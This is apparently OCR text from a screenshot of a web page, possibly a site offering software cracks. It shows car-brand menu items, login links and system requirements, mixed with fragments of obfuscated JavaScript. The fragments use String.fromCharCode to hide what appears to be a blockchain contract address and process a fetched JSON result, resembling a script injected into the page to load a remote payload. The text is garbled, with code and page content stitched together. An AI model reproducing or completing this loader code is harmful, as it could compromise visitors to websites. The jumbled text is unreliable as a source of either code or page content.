
Bentley
BMW
Ferrari
Lamborghini
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
Mercedes Benz
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
New Colours
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Porsche
Contact
Login
Menu
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
At least 64 GB